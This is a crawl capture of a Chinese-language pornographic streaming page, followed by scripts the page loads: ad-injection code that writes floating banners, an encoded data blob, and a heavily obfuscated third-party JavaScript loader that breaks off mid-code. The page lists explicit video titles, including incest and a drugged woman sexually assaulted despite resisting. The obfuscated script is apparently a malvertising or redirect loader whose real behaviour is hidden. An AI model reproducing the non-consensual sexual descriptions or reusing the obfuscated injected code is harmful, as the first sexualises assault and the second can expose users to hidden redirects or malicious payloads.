

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://444916.xyz/voddetail/132710.html
body_size: 4216
content:
<!DOCTYPE html><html><head><title>NKKD-332 最高に不愉快なゲス男のデカチンで最高に気持ちイイSEXをされてねとられた妻</title><meta name="keywords" content="NKKD-332 最高に不愉快なゲス男のデカチンで最高に気持ちイイSEXをされてねとられた妻" /><meta name="description" content="NKKD-332 最高に不愉快なゲス男のデカチンで最高に気持ちイイSEXをされてねとられた妻剧情:NKKD-332 最高に不愉快なゲス男のデカチンで最高に気持ちイイSEXをされてねとられた妻" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/sooon/img/4449favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/sooon/css/4449app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/sooon/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/sooon/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"444916.xyz","wapurl":"444916.xyz","mob_status":"2"};</script></head><script language=javascript src="https://gxxtky.com/js/p.js"></script><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">薄码</a></li><li ><a href="/vodtype/21.html">字幕</a></li><li ><a href="/vodtype/22.html">国产</a></li><li ><a href="/vodtype/23.html">丰满</a></li><li ><a href="/vodtype/24.html">暴力</a></li><li ><a href="/vodtype/25.html">制服</a></li><li ><a href="/vodtype/26.html">人妻</a></li><li ><a href="/vodtype/27.html">没码</a></li><li ><a href="/vodtype/28.html">动漫</a></li><li ><a href="/vodtype/29.html">电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://444916.xyz" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/44491/44491xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="NKKD-332 最高に不愉快なゲス男のデカチンで最高に気持ちイイSEXをされてねとられた妻"><img class="img-responsive lazyload" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20240515-1/9ebb5f874ba2a61788407fdd9da477d7.jpg" src="/template/sooon/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">NKKD-332 最高に不愉快なゲス男のデカチンで最高に気持ちイイSEXをされてねとられた妻</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E6%9C%89%E7%A0%81---------.html" target="_blank">日本有码</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2024.html" target="_blank">2024</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/vodplay/132710-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">NKKD-332最高に不愉快なゲス男のデカチンで最高に気持ちイイSEXをされてねとられた妻</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/255388.html" title="DVAJ-721 一位新晉偶像被帶到一家可疑的酒吧，吸入紫色煙霧，服用了催情劑後神誌恍惚。儘管她奮力反抗，但她的聲音卻無法傳到VIP包廂外的任何人耳中。她的胸部被撫摸，手指在她體內遊走，直到她顫抖不已，雙腿大張，臉上噴湧而出，彷彿燃燒著火焰。這是一場充斥著毒品的狂歡派對，她一次又一次地達到高潮，直到她無法停止。松井雛子 - 松井日奈子在线观看" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251208-1/c84fbcc302c093e68c62d869c0055907.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-08</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/255388.html" title="DVAJ-721 一位新晉偶像被帶到一家可疑的酒吧，吸入紫色煙霧，服用了催情劑後神誌恍惚。儘管她奮力反抗，但她的聲音卻無法傳到VIP包廂外的任何人耳中。她的胸部被撫摸，手指在她體內遊走，直到她顫抖不已，雙腿大張，臉上噴湧而出，彷彿燃燒著火焰。這是一場充斥著毒品的狂歡派對，她一次又一次地達到高潮，直到她無法停止。松井雛子 - 松井日奈子在线观看">DVAJ-721 一位新晉偶像被帶到一家可疑的酒吧，吸入紫色煙霧，服用了催情劑後神誌恍惚。儘管她奮力反抗，但她的聲音卻無法傳到VIP包廂外的任何人耳中。她的胸部被撫摸，手指在她體內遊走，直到她顫抖不已，雙腿大張，臉上噴湧而出，彷彿燃燒著火焰。這是一場充斥著毒品的狂歡派對，她一次又一次地達到高潮，直到她無法停止。松井雛子 - 松井日奈子在线观看</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/255387.html" title="ALDN-534 岳母，你比我老婆好太多了…鈴木惠 - 鈴河めぐみ在线观看" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251208-1/e9f196a3b5693e4000cac7dc1fd2be02.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-08</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/255387.html" title="ALDN-534 岳母，你比我老婆好太多了…鈴木惠 - 鈴河めぐみ在线观看">ALDN-534 岳母，你比我老婆好太多了…鈴木惠 - 鈴河めぐみ在线观看</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/255386.html" title="URKN-1103 【第一人稱視角，一位擁有白皙肌膚和G罩杯的性感女孩正在接受教訓】【我以為只是有點鹹，沒想到她竟然是個被生吞活剝後呻吟的婊子！ ！ 】【擁有完美性感的身材，豐滿的翹臀和傲人的雙峰，被灌滿精液並射入口中！ ！ 】腐川真白 - 真白ふわり在线观看" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251208-1/72655b69c409f68a4ddb3615ba29836e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-08</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/255386.html" title="URKN-1103 【第一人稱視角，一位擁有白皙肌膚和G罩杯的性感女孩正在接受教訓】【我以為只是有點鹹，沒想到她竟然是個被生吞活剝後呻吟的婊子！ ！ 】【擁有完美性感的身材，豐滿的翹臀和傲人的雙峰，被灌滿精液並射入口中！ ！ 】腐川真白 - 真白ふわり在线观看">URKN-1103 【第一人稱視角，一位擁有白皙肌膚和G罩杯的性感女孩正在接受教訓】【我以為只是有點鹹，沒想到她竟然是個被生吞活剝後呻吟的婊子！ ！ 】【擁有完美性感的身材，豐滿的翹臀和傲人的雙峰，被灌滿精液並射入口中！ ！ 】腐川真白 - 真白ふわり在线观看</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/255385.html" title="FLAV-410 誘人服務，骯髒女僕，淫蕩受虐狂，主人專屬，誘人小便，大屁股，變態黑妞，塞娜·魯米娜 - 瀬那ルミナ在线观看" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251208-1/5b0800de8dae420392fad0933878db01.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-08</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/255385.html" title="FLAV-410 誘人服務，骯髒女僕，淫蕩受虐狂，主人專屬，誘人小便，大屁股，變態黑妞，塞娜·魯米娜 - 瀬那ルミナ在线观看">FLAV-410 誘人服務，骯髒女僕，淫蕩受虐狂，主人專屬，誘人小便，大屁股，變態黑妞，塞娜·魯米娜 - 瀬那ルミナ在线观看</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/255384.html" title="BACJ-169 OL吉屋玲亞在出差期間勾引了與她同住一間房的害羞老闆，讓他達到了高潮。 - 吉家れいあ在线观看" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251208-1/614806ea9cdd2f2dd3d7ae4c7a81c530.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-08</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/255384.html" title="BACJ-169 OL吉屋玲亞在出差期間勾引了與她同住一間房的害羞老闆，讓他達到了高潮。 - 吉家れいあ在线观看">BACJ-169 OL吉屋玲亞在出差期間勾引了與她同住一間房的害羞老闆，讓他達到了高潮。 - 吉家れいあ在线观看</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/255383.html" title="ALDN-535 和哥哥的妻子小鳩琉璃（Ruri Kobato）進行了幾天的奶油派性愛 - 小鳩るり在线观看" data-original="https://05root.picc1d2.click/rep0201/upload/vod/20251208-1/59c3f2d9c750cf935ac56d6683813bf5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-08</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/255383.html" title="ALDN-535 和哥哥的妻子小鳩琉璃（Ruri Kobato）進行了幾天的奶油派性愛 - 小鳩るり在线观看">ALDN-535 和哥哥的妻子小鳩琉璃（Ruri Kobato）進行了幾天的奶油派性愛 - 小鳩るり在线观看</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="132710" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[薄码]NKKD-332 最高に不愉快なゲス男のデカチンで最高に気持ちイイSEXをされてねとられた妻" data-pic="https://05root.picc1d2.click/rep0201/upload/vod/20240515-1/9ebb5f874ba2a61788407fdd9da477d7.jpg"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/sooon/img/dianshi.png"/>薄码</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/sooon/img/dianshi.png"/>字幕</span></a></li><li ><a href="/"><span><img src="/template/sooon/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/sooon/img/dianshi.png"/>国产</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/sooon/img/dianshi.png"/>丰满</span></a></li><li ><a href="/vodtype/24.html"><span><img src="/template/sooon/img/dianshi.png"/>暴力</span></a></li><li ><a href="/vodtype/25.html"><span><img src="/template/sooon/img/dianshi.png"/>制服</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/sooon/img/dianshi.png"/>人妻</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/sooon/img/dianshi.png"/>没码</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/sooon/img/dianshi.png"/>动漫</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/sooon/img/dianshi.png"/>电影</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/sooon/img/dianshi.png"/>欧美</span></a></li><li><a href="https://882030.xyz/"><span><img src="/template/sooon/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://522161.xyz/"><span><img src="/template/sooon/img/dianshi.png"/>18漫</span></a></li><li><a href="http://dongpic.men/"><span><img src="/template/sooon/img/dianshi.png"/>精彩动图</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21839853.js"></script></p><div class="hidden-xs fo-t"><p>444916.xyz&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：rozsarose518@gmail.com</p></div><a class="fed-font-xiv" href="/map/444916.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/444916.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/sooon/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://d.dfrujh.site/FnRE/D-15016-y-219/
body_size: -91
content:
//error 63

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0901gc.blt35j.com:8005/d/3326?t=0.11134888013591349
body_size: 1093
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1Kn@}o{sK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0Q0}p(m)qFsnCm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0Q0}p(m)qFsnCm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmpJfpX05QmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://feje.fejegyenes.cc/fejhef/lazyfej.js
body_size: 884
content:




































































































































































































/*daj*/
/*document.write('<a href=\"https://hofg.kedve.live:39001\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8458\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');*/
/*daj*/
/*document.write('<a href=\"https://rassof.oikhu.live:39024\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8459\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');
/*leftcode1="<DIV id='young1' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross011.com/363336fe019a7dad576dbc0cd5e59477.gif' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:59px; POSITION:fixed; TOP:274px;text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young1.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode1);*/
/*30*/
 leftcode2="<DIV id='young2' style='Z-INDEX:9999; LEFT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://ssani.top/' target='_blank'><img height='60' width='30' style='border:none;padding:0px;margin:0px;' src='https://close.rootdb.vip/forever.png' /></a><a style='Z-INDEX:9999; text-decoration:none; COLOR:#000; LEFT:30px; POSITION:fixed; TOP:414px; text-align:center;width:8px;height:8px;font-size:1px;' href='javascript:;' onclick=\"young2.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(leftcode2);
 /*ayou*/
/*rightcode3="<DIV id='young3' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:280px; width:60px; height:auto;'><a style='border:none' href='https://391cc:8443?shareName=3911811.cc' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://mross022.com/1be6aa643ff3f12642e28abbbd4faa7e.gif'/></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:274px;text-align:center;width:10px;height:8px;font-size:1px;' href='javascript:;'onclick=\"young3.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"
document.write(rightcode3);*/
 /*ashun*/
 /*rightcode4="<DIV id='young4' style='Z-INDEX:9999; RIGHT:1px; POSITION:fixed; TOP:420px; width:60px; height:auto;'><a style='border:none' href='https://li' target='_blank'><img height='60' width='60' style='border:none;padding:0px;margin:0px;' src='https://165tchuang.com/i/2023/03/29/6423fce8868c6.gif' /></a><a style='Z-INDEX:9999; text-decoration:none;COLOR:#000; RIGHT:60px; POSITION:fixed; TOP:414px;text-align:center;width:10px; height:8px;font-size:1px;' href='javascript:;'onclick=\"young4.style.display = 'none'\"><img src='https://close.rootdb.vip/close/x8.jpg'></a></DIV>"  
document.write(rightcode4);*/
//
 
//<EMBED src="flash.swf" quality=high WIDTH=100 HEIGHT=300 TYPE="application/x-shockwave-flash" id=ad wmode=opaque></EMBED>
lastScrollY=0;
function heartBeat(){
   diffY=document.body.scrollTop;
   percent=.3*(diffY-lastScrollY);
   if(percent>0)percent=Math.ceil(percent);
   else percent=Math.floor(percent);
   /*document.all.young1.style.pixelTop+=percent;*/
   document.all.young2.style.pixelTop+=percent;
   /*document.all.young3.style.pixelTop+=percent;*/
   /*document.all.young4.style.pixelTop+=percent;*/
   lastScrollY=lastScrollY+percent;
}
window.setInterval("heartBeat()",1);



--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3427
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x13f;let h=e[f];return h;},b(c,d);}function a(){const l=['subst','m3gb}','Ojaz*','Ul,my','zQj*z','\x27^*O8','UsscU','*lK*}','by8Qb','r8Qb3','ylOOO','yKUlz','e5rr/','yarMy','*}-a}','9bz,j','K*}\x20~',',*U]]','*XdXM','b!*}y','/O}*9','>/ag8','\x27^aDm','*g8yd','O}*9}','}O~*}','cO*)j','(bU]]','ExppT','=zQj*','\x20Unn3','azQK,','z}9Al','aUUXp','/O*)*','sDMOQ','*z}h*','m\x20a((','22GuQsNo','O8y~X','b},Qg','r0Usy','5uqys','Qz}9X','aXbUl','ObQQ!','A\x27\x27UD','*LK*2','l*g32','azaaj','*zaMK','\x20Y3gb','gQj*g','\x22X\x22bK','zQ}Q}','XdybO','z*}3z','b}\x27rr','}yyyg','!Xm3g',']q3av','a((aO','ag8Q2','*yUJe','*}3zg','9A//b','\x278*ma','*O,g9','yMO3U','ZaK3*','yD]$U','UDaOQ','UDMO8','\x27d}}j','QNeZy','Q2\x22cD','3K}\x27X','}Hj*Q','O9zbr','MK,g~','3,hzQ','~y0Xx','a0T;a','^mFja','rF\x22ba','g*ava','a9*yU','y*Xdr','a9ovg','LK*2*','rg*v\x20','\x279}z,','1705566IslWpr',';mpEe','z]ojj','Qv*zu','m^\x27/b','U]]oM',',~a}Q','>dyKQ','y*OdU','1DctU','roMf*','\x27^*O2','y*X\x278','32*g}','bz*a}','cUDZa',',g8Ha','Uz*}3','DMO2r','rmFac','z9*|g','zg\x20~s','zg\x20aD',';(b((','b/mE;',']+N+/','bO*)j','Qg*g}','\x20mrls','g\x20oMf','Q9*yU','3U6xA','aXbXl','*A50X','6\x27(Zr','g}_Q8','*)}w,','9A//\x27','~UlMO','0XbO*','hzQv9','*b}Oj','2\x22X\x22b','*g32*','rl,Aa','/v,g/','2MObQ','g\x20aO8','3gb},','7++hz','186iOQpIk','}yMO3','UsDMO','g\x20mFa','lyg*v','m\x20aUm','4570mrYBOn','mExpp','}r\x27^7','9}yMO','*X\x272\x27','zaMK*','v9*z]','71864BjQIMi','OzchB','Q83K*','Dz*}3',';Mp;\x27','5QZGnQL','8/O}*','g}Ob3','\x27^*OZ','ba},Q','}ygaZ','TkUUU','*DMOb','Q8*.&','*],ja','yaXbU','gyUlz','}\x27UDb','XKA5e','g2*99','*97Q8','z\x20mr8','\x27XyUr','9}z,g','g}9hH','QgybU','}rm3g','^y*OZ','}UUlm','wbz,j','D,my5','mpEea','2212730XZNbiy','UlK*}','bX\x27a\x27','9*z]q','K*}\x20a','dXMUX','Qb32*','~}dcD','*g}y\x27','9sK*}','6IA;U','X*)jQ','sDaOQ','rmDMO','^\x27(2r','Fm3gb','mOK*g','3rgaZ','z}HOb','y4wo_','DMO8y','*sUUU',',Qgya','}3zg\x20','DaObK','3998120zPsezM','b32*g','\x27QMf*','rm3gb','f*b}O','lMOjy','Hj*Od','ssDz*','zO39*','mQz*y','g\x20aUM','UlMO8','*ma3K','].uhz','3K*6m','\x20ar\x276','XoMf*','8a}aU','|uQ2j','\x27UF0c','8*m,g','?a~_a','}]]8Q','\x20MO8y','*z}Hy','r\x27(8r','baKKy','x(b((','\x20bra(','MyMO9','g*aj2','Qz}9D','QyaXb','D,myM','*H?aj','g3KKU','XbUsD','zz*g}','ring','03wg3','j2bOb','a}dOz','QhzQv','zQv9*','},Qgy','DMOgr','541392WYMSGB','DMO8r','mO93M','*,hzQ','m,g*=',')jQz}','b}O8*',',8ryF','}O}QC','/2QM,','m20ii','g~\x275r','yUDa^','I;Iea','g~,mH','pm8**','l,myy','Ozy~U','~O}*9','\x27ng9\x27','K,g3)',';Ieam','mr\x27v9','a~*rm','XbUXb','8yg3K','U6eA/','\x20aFKc',',jdQg','Ma,83','ObQ2/','bXmOg','QzyK*','8Ulm3','\x27^*gb','UlaO9','U/TUS','*v\x20-a','U6eA0','UUydU','*X\x27Z\x27','ss*K9','^\x27(dr','0T;ap','702eMCwuh','sOM,g','yaXbX','mFacU','[*MwQ','nn*97','g\x20Mya','2609355fzGqpH','AasUX','}Hy~X','y*X\x27d','b}Obz','bOKr5','}*UO~','XyUr>','*=zQj','aXbX~','gOdz*','bQ/mE','KX!UU','gb},Q','zB~*g','m8**I','O9}z,','e(b((','2*g}O','FcUFx','jrm3g','T;Mp;','bz,j}','w5m3g','\x20asDz','QgyUl','A50X~','aObQ2','Qv9*z','2*y\x279','*z]7,','(aOnn','*a}*y','*FacO','zQ,8]','y/y1]','V,ZQh','K*}\x20b','}sAm3','}d*z,','*}A~s','}\x20!\x20,','XbX~U','aKKya'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1da'))/0x1*(-parseInt(j('0x1d4'))/0x2)+parseInt(j('0x27b'))/0x3+parseInt(j('0x248'))/0x4+parseInt(j('0x1e6'))/0x5*(-parseInt(j('0x1a2'))/0x6)+-parseInt(j('0x21a'))/0x7+parseInt(j('0x1e1'))/0x8*(parseInt(j('0x274'))/0x9)+parseInt(j('0x201'))/0xa*(parseInt(j('0x16c'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd3e52),!(function(){const k=b,c={'QNeZy':function(f,g){return f(g);},'OzchB':k('0x241')+k('0x170')+k('0x252')+k('0x292')+k('0x16e')+k('0x19d')+k('0x269')+k('0x288')+k('0x27a')+k('0x149')+k('0x277')+k('0x17e')+k('0x1d7')+k('0x160')+k('0x239')+k('0x13f')+k('0x1b5')+k('0x1ce')+k('0x1f3')+k('0x20c')+k('0x166')+k('0x221')+k('0x218')+k('0x29c')+k('0x234')+k('0x1bc')+k('0x171')+k('0x1bc')+k('0x171')+k('0x206')+k('0x280')+k('0x1c9')+k('0x24d')+k('0x20a')+k('0x1be')+k('0x1b4')+k('0x1ed')+k('0x20e')+k('0x212')+k('0x1a8')+k('0x222')+k('0x289')+k('0x250')+k('0x1a5')+k('0x19c')+k('0x249')+k('0x147')+k('0x217')+k('0x144')+k('0x21f')+k('0x1c2')+k('0x1cd')+k('0x1df')+k('0x295')+k('0x142')+k('0x1d6')+k('0x28f')+k('0x16e')+k('0x276')+k('0x1c8')+k('0x23a')+k('0x1a7')+k('0x21e')+k('0x22e')+k('0x283')+k('0x232')+k('0x284')+k('0x1d6')+k('0x1fb')+k('0x16e')+k('0x1f0')+k('0x258')+k('0x28c')+k('0x153')+k('0x167')+k('0x161')+k('0x1b9')+k('0x21c')+k('0x17f')+k('0x193')+k('0x16b')+k('0x183')+k('0x279')+k('0x1e3')+k('0x1b3')+k('0x1b8')+k('0x156')+k('0x1ac')+k('0x27f')+k('0x29b')+k('0x23d')+k('0x23b')+k('0x259')+k('0x22a')+k('0x24e')+k('0x24c')+k('0x14a')+k('0x27d')+k('0x188')+k('0x192')+k('0x176')+k('0x178')+k('0x1c3')+k('0x18b')+k('0x27c')+k('0x235')+k('0x1a1')+k('0x253')+k('0x193')+k('0x1d9')+k('0x268')+k('0x143')+k('0x224')+k('0x16d')+k('0x181')+k('0x16e')+k('0x151')+k('0x186')+k('0x263')+k('0x275')+k('0x261')+k('0x287')+k('0x1e4')+k('0x1b7')+k('0x247')+k('0x147')+k('0x217')+k('0x202')+k('0x236')+k('0x29a')+k('0x1f5')+k('0x228')+k('0x1d2')+k('0x294')+k('0x17e')+k('0x1d1')+k